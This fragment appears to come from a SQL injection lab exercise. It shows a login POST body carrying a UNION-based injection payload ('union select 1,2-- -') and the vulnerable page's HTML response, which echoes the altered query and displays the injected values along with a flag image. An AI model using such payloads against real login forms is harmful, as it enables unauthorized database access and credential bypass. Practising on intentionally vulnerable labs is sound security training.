 Upgrade-Insecure-Requests: 1
uname=dmin' union select 1,2-- -&passwd=&submit=Submit
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
SELECT username, password FROM users WHERE username='dmin' union select 1,2-- -' and
password='' LIMIT 0,1<br><br><font color= "#FFFF00" font size = 4><font size="3"
color="#0000ff"><br>Your Login name:1<br>Your Password:2<br></font><br><br><img
src="../images/flag.jpg" /></font>
</font>
</div>
</body>
</html>